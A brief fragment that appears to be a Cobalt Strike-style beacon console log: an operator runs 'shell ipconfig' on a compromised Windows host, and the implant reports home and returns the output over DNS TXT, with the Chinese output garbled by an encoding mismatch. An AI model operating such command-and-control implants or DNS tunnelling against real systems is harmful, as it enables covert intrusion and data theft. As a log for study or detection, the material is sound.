 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sending: 32 bytes via dns
[*] sent 44 characters via dns txt (1321 ms)
[+] received output:
Windows IP ÅäÖÃ
ÒÔÌ«ÍøÊÊÅäÆ÷ ±¾µØÁ¬½Ó 3:
Á¬½ÓÌØ¶¨µÄ DNS ºó׺ . . . . . . . : domain
±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . : fe80::6cd3:ea50:
IPv4 µØÖ· . . . . . . . . . . . . : 192.168.1.100
×ÓÍøÑÚÂë  . . . . . . . . . . . . : 255.255.255.0
Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . : 192.168.1.1
beacon>